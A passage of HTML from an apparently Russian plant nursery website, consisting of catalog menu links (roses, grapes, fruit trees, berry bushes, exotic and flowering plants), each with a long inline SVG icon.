.683-.935-1.472-2.455,1.057-1.794,3.3.064,4.662.245a12.462,12.462,0,0,0-2.208-5.4,24.563,24.563,0,0,1-6.626-.981c-1.773-.762-4.476-.6-4.417-3.19,1.68-.62,3.81,0,5.644,0,.314.341,1.158.15,1.473.49a.846.846,0,0,1,.734.117c.306.158.562.315.737-.117-.544-.681-1.123-1.332-1.718-1.962-.615-.695-.946-1.671-1.716-2.209-.683-1.313-3.3-3.381-1.473-4.907,2.068-.187,2.181,1.58,3.681,1.963.911-1.707,1.224-4.01,3.927-3.927,1.355,2.349-1.027,4.516-1.228,6.871a12.617,12.617,0,0,0,2.208,3.19c.733,1.067,1.19,2.408,2.209,3.19.592-2.353.915-4.974,3.435-5.4C987.252,717.042,986.19,720.018,985.776,721.453Zm11.533,5.4c.345,1.618,1.713,2.213,3.189,2.7h1.718c.423-.642,1.6-.533,1.718-1.472.221-1.121-.408-1.391-.49-2.209a5.578,5.578,0,0,0-3.654-1.267C998.377,724.6,997.154,725.184,997.309,726.853Zm25.52-5.153c-.473,1.736-2.255,3.649-.981,5.644,2.8.268,4.364-.708,6.38-1.227-.418-2.038-1.922-2.985-3.19-4.172a2.066,2.066,0,0,1-1.042-.133,2.271,2.271,0,0,0-.763-.152A2.131,2.131,0,0,0,1022.829,721.7Zm-66.01,5.4h.49v-.491h-.49Zm-1.963-1.718v-1.228C953.712,724.157,953.712,725.376,954.856,725.38Zm26.5,26.5c-1.975-.232-4.18-.236-4.909-1.716a1.644,1.644,0,0,1,.981-1.963c2.69.6,9.156-.723,9.327,2.7-.451.935-1.7,1.232-3.043,1.232A12.411,12.411,0,0,1,981.358,751.882Zm11.288-3.679c-2.291-.409-4.727-.673-6.87-1.228a21.171,21.171,0,0,0-3.436-.737c-.224-.429-.86-.449-1.227-.734,0-.368-.913-1.005-.247-1.228-.169-.66.508-.473.737-.734,4.847-.267,8.462.7,13.005.734.29.446,1.28.193,1.718.491.138.6.95.523.737,1.471.128,1.769-1.294,1.988-2.934,1.988C993.643,748.225,993.137,748.206,992.646,748.2Zm37.546-30.184c.12-.775-.443-.866-.245-1.718a16.26,16.26,0,0,0-.492-3.19,13,13,0,0,0-1.471-5.889c-.527-.946-1.53-1.416-2.209-2.209-1.337-.464-3.015-.583-3.436-1.963-.169-.824.411-.9.982-.983.024-.627.914-.393,1.228-.735h2.208c.039.288.448.207.736.246a4.7,4.7,0,0,0,1.718.982,13.151,13.151,0,0,1,3.926,7.606v3.682c-.459,2.076-.231,4.84-2.209,5.4h-.053C1030.238,719.246,1030.219,718.627,1030.192,718.018Z"
								  transform="translate(-945.776 -688.269)"/>
						</svg>
						Рассада овощей					</a>
		</li>
-->

        <li class="jmenu_main osn" data-id="844">
            <a href="/catalog/cat/355/" class="root-item">
                <svg width="800px" height="800px" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid meet">
                    <path d="M49.322 26.432c.243-1.223.38-2.487.38-3.788c0-8.959 2.504-14.558 2.53-14.613L53 6.346l-1.882.379c-.238.048-2.427.5-5.519 1.437c-1.646-2.105-3.467-3.127-3.55-3.173l-.775-.415l-.522.687c-.011.014-.901 1.152-3.397 2.749c-1.461-2.599-1.423-4.667-1.423-4.686L35.984 2l-1.328.38c-.141.04-3.247.949-6.228 3.258c-.802-.643-1.426-1.314-1.785-2.019l-.513-1.01l-.956.655c-.097.066-2.163 1.507-3.876 3.689c-2.498-1.291-4.213-1.962-4.365-2.02l-2.209-.849l.926 2.096c.032.074 3.252 7.53.959 16.232a12.172 12.172 0 0 0-.338 4.449c-2.16-2.177-3.5-3.905-3.5-3.905s-.732 17.702 18.541 17.702l-.404 7.208c-.811-1.265-2.081-2.524-4.093-3.552C22.139 41.926 11 43.498 11 43.498s4.035 9.326 8.71 11.714c4.611 2.356 8.668.899 10.801-.276L30.114 62h4.958l-.742-13.236l6.238-1.574l-6.422-1.725l-.27-4.787c15.673 0 18.545-17.114 18.545-17.114s-1.193 1.213-3.099 2.868m-1.602-3.788c0 2.117-.381 4.135-1.06 5.983c-4.187 3.277-9.937 6.937-14.75 6.937c-2.885 0-5.805-1.194-8.466-2.846c-.06-.12-.124-.239-.178-.362c-1.682-3.863-.088-8.41 4.488-12.803c6.436-6.179 17.679-9.473 22.007-10.561c-.798 2.385-2.041 7.143-2.041 13.652M41.723 7.066c.485.351 1.181.928 1.883 1.729a69.819 69.819 0 0 0-5.175 1.95l-.594-.252l-.518-.22c2.315-1.348 3.693-2.508 4.404-3.207m-7.66-2.45c.169 1.055.588 2.63 1.604 4.396c-.181.1-.37.201-.563.303c-1.788-.791-3.536-1.626-4.999-2.519a19.213 19.213 0 0 1 3.958-2.18m-8.564.826c2.03 2.609 6.422 4.601 10.563 6.368a47.603 47.603 0 0 0-4.091 2.191c-3.105-2.604-6.289-4.637-8.928-6.109a18.135 18.135 0 0 1 2.456-2.45M18.227 7.58c2.637 1.231 7.442 3.738 12.044 7.509c-1.406.951-2.736 1.99-3.922 3.129c-5.416 5.199-6.08 9.658-5.566 12.648a42.39 42.39 0 0 1-1.878-1.536c-.801-2.086-.943-4.293-.373-6.455c1.72-6.528.58-12.31-.305-15.295"></path>
                </svg>
                Саженцы роз            </a>
        </li>

        <li class="jmenu_main osn" data-id="825">
            <a href="/catalog/cat/335/" class="root-item">
                <svg width="800px" height="800px" viewBox="-21.73 0 240.563 240.563" enable-background="new 0 0 197.097 240.563" id="Layer_1" version="1.1" xml:space="preserve"
                     xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g>
                        <path d="M197.097,107.427c-0.006-22.327-18.131-40.409-40.484-40.412c-10.746-0.002-20.533,4.201-27.78,11.032   c-2.942-3.31-6.42-6.13-10.298-8.333c4.204,0.279,8.896,0.554,13.899,0.785c1.039,0.046,2.006-0.562,2.415-1.52   c0.408-0.958,0.175-2.079-0.582-2.792c-1.159-1.097-2.19-2.102-3.086-2.989c5.291-0.418,13.649-1.414,22.049-3.791   c0.86-0.245,1.521-0.921,1.741-1.788c0.219-0.863-0.031-1.773-0.67-2.4c-3.218-2.91-7.671-4.093-10.923-4.748   c8.77-5.921,18.168-17.834,18.407-17.929l0.003-0.002l0.006-0.009c0.438-0.531,0.617-1.188,0.558-1.822   c0.182-0.354,0.292-0.75,0.286-1.174c-0.021-1.382-1.158-2.485-2.536-2.465c-0.285,0.239-17.725-0.102-27.972,4.294   c0.606-1.976,1.318-4.517,1.362-7.262c0.003-1.227-0.155-2.522-0.553-3.829c-0.259-0.854-0.958-1.508-1.83-1.707   c-0.87-0.201-1.785,0.078-2.393,0.734c-6.247,6.722-11.156,11.911-13.805,14.697c-0.745-1.398-1.763-3.573-3.027-6.887   c-0.381-0.996-1.359-1.644-2.425-1.606c-1.062,0.034-1.995,0.751-2.303,1.768c-2.829,9.282-5.615,18.655-7.678,25.652   C98.54,36.33,94.782,12.124,77.154,0.734c-2.354-1.439-5.432-0.696-6.871,1.658c-1.442,2.358-0.7,5.436,1.658,6.875   c5.765,3.234,9.788,9.746,12.54,17.339c-1.912-0.834-3.98-1.48-6.112-1.93c-1.997-2.572-4.753-5.16-8.38-7.717   c-6.782-4.796-13.075-6.92-18.654-6.923c-13.032,0.04-20.609,11.48-20.63,22.538c-0.018,6.909,2.931,14.048,9.432,18.49   c1.14,0.78,2.694,0.486,3.475-0.65c0.779-1.141,0.489-2.698-0.651-3.475c-4.974-3.409-7.24-8.8-7.254-14.365   c0.071-9.051,5.947-17.521,15.629-17.538c4.283-0.003,9.589,1.641,15.77,6.005c1.415,1.002,2.645,1.982,3.726,2.938   c-7.407,0.474-14.767,4.93-14.783,15.023c0.012,7.214,5.254,11.083,10.574,11.095c7.266-0.055,15.692-5.646,15.874-14.768   c-0.005-1.435-0.236-2.897-0.705-4.379c1.882,0.793,3.555,1.741,4.836,2.709c2.573,10.207,3.32,21.108,3.172,28.247   c0,1.319-0.019,2.489-0.045,3.502c-7.846,1.736-14.832,5.741-20.237,11.295c-7.348-7.554-17.655-12.264-29.031-12.264   C18.131,64.442,0.003,82.523,0,104.854c0.002,15.721,8.996,29.327,22.117,36.009c-2.271,5.053-3.538,10.66-3.536,16.538   c0.003,21.153,16.271,38.482,36.987,40.255c-0.05,0.826-0.085,1.655-0.085,2.492c0.005,22.33,18.13,40.412,40.484,40.415   c22.354-0.003,40.479-18.085,40.484-40.415c0-0.927-0.039-1.844-0.102-2.756c19.588-2.825,34.645-19.64,34.647-39.991   c0.002-4.021-0.603-7.914-1.704-11.593C185.435,140.495,197.092,125.332,197.097,107.427z M77.494,35.329   c-0.012,5.464-5.982,9.759-10.873,9.768c-3.374-0.259-5.349-1.203-5.573-6.094c0.19-7.787,4.528-9.777,11.069-10.07   c1.082-0.033,2.193,0.053,3.306,0.214C76.938,31.496,77.503,33.588,77.494,35.329z M109.953,35.284   c1.619,3.286,2.581,4.253,2.95,4.599c1.005,0.879,2.524,0.813,3.448-0.152c0.005-0.005,4.587-4.779,11.693-12.379   c-0.612,2.417-1.647,4.891-1.767,7.538c0,0.711,0.106,1.488,0.435,2.257c0.334,0.786,1.039,1.339,1.88,1.482   c0.838,0.144,1.687-0.146,2.263-0.777c1.58-2.044,9.29-4.105,16.156-4.83c3.114-0.385,6.084-0.614,8.417-0.751   c-1.455,1.647-3.435,3.818-5.651,6.059c-4.479,4.618-10.297,9.448-13.254,10.156c-0.814,0.225-1.462,0.846-1.719,1.65   c-0.256,0.803-0.089,1.687,0.447,2.34c2.776,2.531,6.723,2.908,10.14,3.694c-10.617,2.184-19.862,2.308-19.879,2.331   c-0.987,0.015-1.872,0.604-2.261,1.515c-0.391,0.907-0.213,1.955,0.458,2.68c0.017,0.018,0.869,0.943,2.375,2.473   c-9.88-0.554-17.992-1.224-22.591-1.638c3.549-3.274,14.479-12.708,29.472-19.622c0.504-0.23,0.723-0.823,0.489-1.324   c-0.23-0.504-0.823-0.723-1.327-0.49c-15.515,7.159-26.725,16.938-30.17,20.136C103.485,57.003,106.566,46.515,109.953,35.284z    M93.479,74.874c0.221,0.048,0.439,0.103,0.671,0.122c0.91,0.072,1.773-0.123,2.542-0.491c0.613-0.038,1.23-0.063,1.854-0.064   c16.844,0.028,30.455,13.625,30.483,30.414c-0.028,16.786-13.64,30.383-30.483,30.411c-16.841-0.028-30.452-13.625-30.483-30.411   C68.092,89.787,79.059,77.299,93.479,74.874z M9.998,104.854c0.031-16.789,13.643-30.386,30.486-30.414   c9.15,0,17.314,4.009,22.916,10.371c-3.388,5.908-5.334,12.745-5.335,20.043c0.001,7.295,1.946,14.131,5.332,20.037   c-5.593,6.361-13.764,10.375-22.913,10.375C23.641,135.237,10.029,121.64,9.998,104.854z M28.582,157.401   c0-4.719,1.084-9.155,2.995-13.129c2.867,0.643,5.846,0.994,8.907,0.994c11.379,0,21.676-4.711,29.029-12.266   c4.542,4.668,10.2,8.243,16.549,10.297c2.22,4.218,3.483,8.994,3.486,14.104c-0.031,16.789-13.643,30.383-30.483,30.415   C42.225,187.784,28.61,174.19,28.582,157.401z M95.968,230.562c-16.841-0.032-30.455-13.625-30.483-30.414   c0-0.97,0.049-1.925,0.136-2.868c12.655-2.059,23.339-9.968,29.17-20.865c6.195,11.576,17.863,19.788,31.556,21.188   c0.069,0.838,0.105,1.687,0.105,2.545C126.419,216.937,112.809,230.53,95.968,230.562z M161,157.401   c-0.031,16.789-13.643,30.383-30.483,30.415c-16.844-0.032-30.454-13.625-30.486-30.415c0.002-4.41,0.942-8.572,2.623-12.341   c9.128-0.919,17.354-4.871,23.67-10.822c7.412,8.339,18.247,13.605,30.289,13.605c0.947,0,1.885-0.044,2.815-0.108   C160.446,150.768,160.998,154.012,161,157.401z M156.612,137.842c-9.653,0-18.228-4.461-23.823-11.44   c3.947-6.237,6.241-13.622,6.242-21.548c-0.001-6.64-1.614-12.898-4.455-18.424c5.56-5.802,13.354-9.414,22.036-9.414   c16.841,0.029,30.454,13.625,30.483,30.411C187.066,124.216,173.453,137.81,156.612,137.842z"/>
                        <path d="M98.547,130c8.498,0,16.015-4.244,20.528-10.724c0.313-0.455,0.204-1.077-0.25-1.394   c-0.452-0.316-1.077-0.204-1.391,0.248c-4.16,5.968-11.063,9.869-18.888,9.869c-0.553,0-0.999,0.449-0.999,1.002   S97.994,130,98.547,130z"/>
                        <path d="M121.091,113.321c0.523,0.167,1.088-0.121,1.258-0.648c0.777-2.418,1.2-4.998,1.2-7.672   c0-0.553-0.449-1.001-1.002-1.001s-0.999,0.449-0.999,1.001c0,2.465-0.388,4.837-1.104,7.059   C120.276,112.586,120.563,113.151,121.091,113.321z"/>
                    </g></svg>
                Саженцы винограда            </a>
        </li>

        <li class="jmenu_main osn" data-id="829">
            <a href="/catalog/cat/235/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <path d="M474.38,192.05c-14.413-36.829-43.215-67.2-80.869-80.423c-40.875-14.34-83.482-6.199-123.938,4.969 c-0.768-22.101,1.101-44.266,4.241-66.149c1.78-12.349,10.301-37.897-10.837-38.771c-17.544-0.728-17.593,22.756-19.301,34.733 c-3.301,22.975-5.251,46.258-4.62,69.483c-9.719-1.618-19.316-5.236-28.996-7.243c-14.437-2.978-29.141-4.839-43.894-4.856 c-28.429,0-56.486,7.534-79.881,23.987c-45.431,31.966-63.122,87.74-62.353,141.328c0.841,58.023,20.49,113.432,53.548,160.758 c14.591,20.895,31.366,40.932,52.1,56.008c20.15,14.647,42.655,21.51,67.087,25.005c10.374,1.498,20.936,1.538,31.277-0.153 c9.031-1.472,17.488-5.284,26.446-6.798c6.766-1.141,16.307,4.184,22.853,5.64c11.16,2.509,22.643,3.027,34.013,1.732 c41.604-4.742,74.565-23.509,101.942-54.973C473.409,387.13,509.291,281.19,474.38,192.05z M446.946,333.962 c-7.696,26.981-19.875,51.647-35.623,74.791c-13.943,20.491-30.104,40.795-50.821,54.794 c-19.026,12.843-44.776,19.859-67.718,17.755c-11.67-1.06-22.295-6.668-33.883-7.769c-12.973-1.221-24.965,5.721-37.614,7.445 c-49.737,6.766-89.018-27.02-115.99-64.464c-33.09-45.95-52.723-100.85-50.854-157.942c1.716-52.318,26.657-106.303,81.112-120.628 c27.24-7.153,55.928-3.042,82.754,3.861c11.613,2.97,23.598,7.793,35.648,8.44c9.274,1.068,19.479-3.172,28.243-5.584 c52.472-14.437,111.547-17.934,148.085,30.104C464.03,219.12,461.521,282.962,446.946,333.962z"/>
                        <path d="M221.561,59.204c1.95-57.344-62.903-66.302-86.04-54.9C141.55,70.436,192.007,71.892,221.561,59.204z"/>
                    </g></svg>
                Плодовые деревья                <span class="label-new" style="background: #ffb800;">hot</span>
            </a>
        </li>

        <li class="jmenu_main osn" data-id="867">
            <a href="/catalog/cat/329/" class="root-item">
                <svg width="800px" height="800px" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" transform="rotate(90)">
                    <g stroke-width="0"/>
                    <g stroke-linecap="round" stroke-linejoin="round"/>
                    <g>
                        <path d="M51.348 15.912c-3.332-3.347-7.33-4.796-11.498-4.796c-.359 0-.721.016-1.08.038C37.734 6.492 36.295 2 36.295 2s-6.291 3.991-9.97 7.716c-4.255-3.327-9.149-6.391-9.149-6.391s-1.044 7.646-.678 13.247c-5.577-.361-13.188.692-13.188.692s3.051 4.912 6.368 9.185C5.97 30.146 2 36.47 2 36.47s4.646 1.497 9.382 2.538c-.159 4.421 1.261 8.681 4.776 12.213C23.599 58.692 36.494 62 46.373 62c5.729-.001 10.445-1.113 12.492-3.17c5.522-5.549 4.184-31.161-7.517-42.918m6.074 41.482c-1.236 1.242-4.789 2.57-11.049 2.571c-9.275 0-21.77-3.147-28.771-10.18c-8.058-8.096-3.363-20.183 4.41-27.987c5.389-5.413 12.057-8.646 17.838-8.646c3.9.001 7.283 1.411 10.055 4.198c4.908 4.93 8.424 13.172 9.643 22.61c1.147 8.891-.2 15.499-2.126 17.434"/>
                        <path d="M40.172 18.321c.578.403 1.215.606 1.771.607c.541 0 1.006-.19 1.271-.573c.545-.775.063-2.052-1.072-2.848c-.58-.405-1.215-.607-1.773-.607c-.539 0-1.006.19-1.273.572c-.543.776-.063 2.054 1.076 2.849"/>
                        <path d="M44.074 32.729a1.34 1.34 0 0 0-.891.31c-.715.621-.557 1.976.352 3.025c.604.695 1.389 1.081 2.057 1.08c.34.001.65-.099.891-.309c.717-.621.557-1.975-.352-3.024c-.604-.696-1.387-1.081-2.057-1.082"/>
                        <path d="M35.293 23.932a1.306 1.306 0 0 0-.865.294c-.727.609-.592 1.968.303 3.031c.602.715 1.391 1.114 2.064 1.115c.33 0 .629-.097.867-.295c.727-.61.59-1.966-.303-3.033c-.601-.714-1.392-1.113-2.066-1.112"/>
                        <path d="M52.404 26.469c-.518-.945-1.369-1.53-2.111-1.53a1.264 1.264 0 0 0-.604.148c-.832.456-.967 1.813-.301 3.032c.52.945 1.367 1.529 2.111 1.529c.213 0 .418-.047.604-.148c.833-.455.967-1.812.301-3.031"/>
                        <path d="M54.955 38.393c-.102 0-.203.014-.303.039c-.918.24-1.379 1.521-1.027 2.866c.313 1.198 1.162 2.037 1.994 2.038c.102 0 .203-.013.303-.038c.918-.239 1.379-1.523 1.027-2.868c-.312-1.196-1.164-2.037-1.994-2.037"/>
                        <path d="M53.76 51.021c-.354.001-.674.105-.918.327c-.703.636-.518 1.987.414 3.019c.607.671 1.381 1.038 2.041 1.039c.354-.001.676-.106.922-.329c.701-.636.516-1.987-.418-3.017c-.606-.669-1.379-1.039-2.041-1.039"/>
                        <path d="M32.923 50.042c-.569-.384-1.189-.573-1.736-.572c-.559 0-1.041.198-1.309.598c-.527.788-.02 2.054 1.135 2.825c.57.383 1.191.573 1.736.573c.561 0 1.042-.2 1.309-.6c.528-.786.02-2.053-1.135-2.824"/>
                        <path d="M21.165 46.683c-.569-.382-1.189-.571-1.735-.571c-.561 0-1.042.199-1.309.597c-.527.787-.02 2.055 1.134 2.825c.57.382 1.191.574 1.738.573c.559 0 1.041-.199 1.307-.6c.526-.786.02-2.052-1.135-2.824"/>
                        <path d="M42.547 54.622a3.435 3.435 0 0 0-1.275-.259c-.797-.001-1.463.326-1.701.91c-.354.877.404 2.013 1.691 2.531c.434.175.871.258 1.275.257c.797 0 1.465-.324 1.699-.908c.356-.878-.4-2.012-1.689-2.531"/>
                        <path d="M45.164 44.696c-.543-.323-1.119-.481-1.633-.481c-.617-.001-1.143.229-1.406.672c-.486.814.09 2.053 1.283 2.763c.543.322 1.119.48 1.635.48c.615 0 1.141-.229 1.404-.672c.485-.816-.09-2.054-1.283-2.762"/>
                        <path d="M34.568 37.753c-.602-.5-1.295-.758-1.895-.757c-.465-.001-.873.155-1.138.474c-.604.729-.229 2.042.839 2.928c.603.498 1.297.758 1.897.758c.465 0 .871-.156 1.137-.475c.604-.73.231-2.043-.84-2.928"/>
                        <path d="M23.867 23.223c-.385.001-.73.119-.982.368c-.676.665-.434 2.008.539 2.997c.611.618 1.364.953 2.009.954c.384-.001.729-.119.981-.368c.676-.666.435-2.008-.539-2.996c-.612-.621-1.364-.954-2.008-.955"/>
                        <path d="M22.812 34.974c-.598-.473-1.275-.716-1.863-.715c-.484 0-.909.163-1.175.5c-.589.741-.184 2.046.904 2.906c.598.474 1.276.715 1.864.715c.484 0 .908-.161 1.174-.499c.587-.742.184-2.045-.904-2.907"/>
                    </g>
                </svg>
                Ягодные кусты            </a>
        </li>

        <li class="jmenu_main osn" data-id="858">
            <a href="/catalog/cat/532/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 59.061 59.061" xml:space="preserve"><g>
                        <path d="M45.193,15.034l1.188-0.285l-0.513-1.108c-0.747-1.613-3.4-4.428-8.09-3.563c-0.339,0.063-0.666,0.155-0.986,0.266 c1.825-3,5.66-5.323,8.418-6.035l1.892-0.488L45.6,2.572c-0.149-0.124-3.694-3.034-8.188-2.509 c-3.648,0.422-6.402,1.981-8.218,4.621c-1.33-0.806-3.009-1.389-5.127-1.617c-4.225-0.452-7.578,2.095-7.719,2.203l-1.651,1.277 l2.03,0.487c3.042,0.729,7.215,3.243,8.477,6.32c-0.334-0.108-0.682-0.206-1.061-0.276c-5.998-1.11-7.101,2.556-7.145,2.712 l-0.282,1.001l1.012,0.243c2.756,0.661,4.057,1.753,4.672,2.625c-3.981,0.848-6.68,2.613-8.309,5.389 c-2.131,3.63-2.13,8.567-2.13,13.793v0.22c0,11.028,7.602,20,16.945,20h0.456c9.343,0,16.944-8.972,16.944-20v-0.22 c0-3.308-0.003-6.497-0.543-9.315l0.031-0.02l-0.054-0.081c-0.314-1.595-0.797-3.073-1.563-4.377 c-1.479-2.52-3.841-4.207-7.241-5.131C38.386,18.315,41.398,15.944,45.193,15.034z M37.642,2.05 c1.993-0.228,3.804,0.408,5.036,1.034c-3.563,1.541-7.815,4.823-8.747,8.995c-0.015,0.013-0.028,0.027-0.042,0.04 c-0.004-0.021-0.009-0.042-0.013-0.063c-0.024-0.134-0.054-0.271-0.082-0.408c-0.028-0.135-0.054-0.269-0.086-0.405 c-0.04-0.168-0.087-0.337-0.134-0.507c-0.028-0.101-0.055-0.201-0.086-0.303c-0.062-0.203-0.132-0.406-0.205-0.609 c-0.023-0.062-0.044-0.124-0.068-0.186c-0.09-0.237-0.19-0.471-0.297-0.705c-0.01-0.022-0.02-0.043-0.03-0.065 c-0.493-1.06-1.174-2.081-2.112-2.97C32.26,3.7,34.565,2.405,37.642,2.05z M19.4,5.822c1.14-0.499,2.718-0.951,4.453-0.767 C26.12,5.299,27.78,6.029,29,7.032c0.223,0.184,0.433,0.375,0.626,0.576c0.041,0.042,0.087,0.082,0.127,0.125 c0.239,0.261,0.454,0.535,0.649,0.817c0.026,0.037,0.049,0.075,0.074,0.112c0.188,0.283,0.359,0.573,0.508,0.87 c0.003,0.005,0.005,0.01,0.008,0.015c0.322,0.645,0.557,1.316,0.727,1.982c0.003,0.01,0.005,0.02,0.008,0.03 c0.165,0.654,0.266,1.301,0.325,1.914c0.005,0.054,0.008,0.108,0.013,0.162c0.013,0.153,0.02,0.298,0.028,0.446 c-0.043,0.056-0.09,0.112-0.132,0.168c-0.113,0.119-0.201,0.248-0.262,0.359c-0.048,0.068-0.088,0.135-0.134,0.203 c-0.148,0.215-0.289,0.428-0.424,0.641c-0.046,0.074-0.091,0.146-0.136,0.219c-0.156,0.253-0.302,0.501-0.44,0.746 c-0.019,0.033-0.038,0.066-0.056,0.099c-0.32,0.575-0.59,1.113-0.807,1.58c-0.319-1.169-0.967-2.449-2.132-3.446 C27.238,10.724,23.178,7.405,19.4,5.822z M24.513,19.312c-0.577-1.222-1.894-2.79-4.886-3.811c0.66-0.468,1.896-0.875,4.15-0.457 c1.018,0.189,1.772,0.573,2.355,1.037c0.138,0.11,0.267,0.224,0.385,0.343c0.064,0.065,0.127,0.129,0.186,0.196 c0.129,0.149,0.249,0.301,0.353,0.456c0.025,0.037,0.051,0.073,0.074,0.11c0.418,0.665,0.624,1.351,0.726,1.887 c-0.037,0.001-0.071,0.004-0.108,0.005c-1.147,0.03-2.22,0.108-3.227,0.231C24.518,19.311,24.515,19.312,24.513,19.312z M42.45,26.06c0.012,0.021,0.02,0.044,0.032,0.065l-3.229,3.229l1.414,1.414l2.138-2.137l1.06,1.591 c0.253,1.451,0.36,3.039,0.405,4.736l-1.31-1.31l-3.707,3.707l1.414,1.414l2.293-2.293l1.293,1.293l0.05-0.05 c0.001,0.373,0.002,0.742,0.002,1.122v0.22c0,1.168-0.1,2.308-0.278,3.415l-1.264-0.632l-3.51,3.51l1.414,1.414l2.49-2.49 l0.446,0.223c-1.919,7.274-7.577,12.56-14.243,12.56h-0.456c-6.601,0-12.207-5.187-14.18-12.351l0.235-0.235l2.293,2.293 l1.414-1.414l-3.707-3.707l-0.734,0.734c-0.168-1.078-0.266-2.185-0.266-3.32v-0.22c0-0.464,0.001-0.916,0.002-1.368l0.998-0.998 l2.293,2.293l1.414-1.414l-3.707-3.707l-0.951,0.951c0.07-2.167,0.249-4.157,0.725-5.897l0.226-0.226l2.293,2.293l1.414-1.414 l-2.998-2.998c0.052-0.096,0.09-0.202,0.146-0.296c1.177-2.006,3.108-3.376,5.902-4.169l-3.463,3.463l1.414,1.414l2.293-2.293 l2.293,2.293l1.414-1.414l-3.569-3.569c0.535-0.138,1.103-0.253,1.699-0.351l0.213-0.033c1.458-0.225,3.104-0.339,4.95-0.339h0.4 c0.216,0,0.422,0.006,0.633,0.009l0.021,0.002c1.871,0.029,3.557,0.185,5.012,0.463l0.363,0.07c0.169,0.036,0.338,0.071,0.502,0.11 l-3.639,3.639l1.414,1.414l2.293-2.293l2.293,2.293l1.414-1.414l-3.596-3.596C39.128,22.526,41.206,23.941,42.45,26.06z M31.438,19.117c-0.001,0-0.002,0-0.003,0c0.114-0.251,0.249-0.532,0.399-0.83c0.018-0.036,0.036-0.071,0.054-0.108 c0.06-0.118,0.125-0.241,0.19-0.364c0.073-0.136,0.148-0.274,0.227-0.415c0.033-0.06,0.065-0.118,0.099-0.178 c0.137-0.238,0.282-0.481,0.438-0.727c0.003-0.005,0.006-0.009,0.009-0.014c0.161-0.254,0.332-0.511,0.513-0.766l0.595-0.776 c0.473-0.582,0.982-1.104,1.517-1.546l0.285-0.235l0.002-0.011c0.722-0.54,1.516-0.94,2.377-1.1 c2.733-0.508,4.357,0.564,5.191,1.445c-4.115,1.383-7.318,4.218-8.595,5.959C33.718,19.284,32.615,19.176,31.438,19.117z"/>
                        <polygon points="21.96,45.647 18.253,49.354 19.667,50.768 21.96,48.475 24.253,50.768 25.667,49.354"/>
                        <polygon points="25.253,54.354 26.667,55.768 28.96,53.475 31.253,55.768 32.667,54.354 28.96,50.647"/>
                        <polygon points="32.253,49.354 33.667,50.768 35.96,48.475 38.253,50.768 39.667,49.354 35.96,45.647"/>
                        <polygon points="21.96,40.475 24.253,42.768 25.667,41.354 21.96,37.647 18.253,41.354 19.667,42.768"/>
                        <polygon points="25.253,45.354 26.667,46.768 28.96,44.475 31.253,46.768 32.667,45.354 28.96,41.647"/>
                        <polygon points="32.253,41.354 33.667,42.768 35.96,40.475 38.253,42.768 39.667,41.354 35.96,37.647"/>
                        <polygon points="21.96,32.475 24.253,34.768 25.667,33.354 21.96,29.647 18.253,33.354 19.667,34.768"/>
                        <polygon points="28.96,33.647 25.253,37.354 26.667,38.768 28.96,36.475 31.253,38.768 32.667,37.354"/>
                        <polygon points="32.253,33.354 33.667,34.768 35.96,32.475 38.253,34.768 39.667,33.354 35.96,29.647"/>
                        <polygon points="28.96,28.475 31.253,30.768 32.667,29.354 28.96,25.647 25.253,29.354 26.667,30.768"/>
                    </g></svg>
                Экзотические растения и фрукты            </a>
        </li>

        <li class="jmenu_main osn" data-id="2644">
            <a href="/catalog/cat/tsvetushchie/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <g>
                            <path d="M464.503,74.401c-1.779-2.154-4.579-3.194-7.327-2.739l-38.26,6.366l-5.091-57.207c-0.231-2.592-1.734-4.902-4.012-6.162 c-2.278-1.259-5.033-1.305-7.352-0.125L351.099,40.71L334.927,4.633c-1.127-2.516-3.495-4.254-6.233-4.578 c-2.737-0.329-5.445,0.816-7.126,3.001c-79.44,103.136-52.046,154.22-28.553,175.53c0.031,0.029,0.059,0.064,0.091,0.093 c3.818,3.454,7.558,6.122,10.76,8.123c-28,43.833-42.548,93.304-50.093,132.491c-4.397-18.224-10.207-34.107-15.687-46.724 c-8.477-19.513-17.245-34.042-22.513-42.046c8.941-6.306,25.235-21.008,29.818-46.734c6.789-38.116-14.645-83.987-63.705-136.336 c-1.909-2.038-4.762-2.902-7.484-2.277c-2.721,0.63-4.903,2.66-5.725,5.331l-11.41,37.069l-53.449-21.019 c-2.425-0.953-5.162-0.641-7.306,0.834c-2.146,1.474-3.419,3.917-3.399,6.52l0.453,57.645l-39.499-1.662 c-2.761-0.136-5.369,1.224-6.881,3.529c-1.513,2.305-1.704,5.236-0.502,7.717c42.741,88.256,86.157,109.085,117.619,109.085 c10.232,0,19.199-2.209,26.466-5.014c0.096-0.033,0.194-0.061,0.289-0.097c4.619-1.802,8.56-3.867,11.723-5.777 c8.59,13.144,27.661,45.752,37.142,88.746c-5.097-5.699-11.474-11.448-19.43-16.676c-3.618-2.376-8.476-1.371-10.853,2.247 c-2.376,3.617-1.371,8.476,2.247,10.853c11.007,7.232,18.394,15.682,23.265,23.057l-58.618-28.585 c-3.892-1.899-8.582-0.28-10.478,3.609c-1.896,3.89-0.282,8.582,3.609,10.478l64.87,31.634 c-19.796,9.599-37.382,11.237-52.421,4.832c-27.101-11.544-40.63-46.259-45.68-62.797c17.274-0.469,32.949,1.213,46.709,5.023 c4.179,1.151,8.489-1.292,9.643-5.463c1.154-4.171-1.29-8.489-5.463-9.643c-17.973-4.976-38.673-6.684-61.521-5.083 c-2.256,0.158-4.334,1.284-5.7,3.087c-1.366,1.805-1.885,4.11-1.425,6.324c0.544,2.622,13.831,64.414,57.238,82.951 c8.052,3.439,16.538,5.156,25.429,5.156c13.781-0.001,28.536-4.136,44.145-12.364c0.03,5.138-0.116,10.352-0.472,15.637 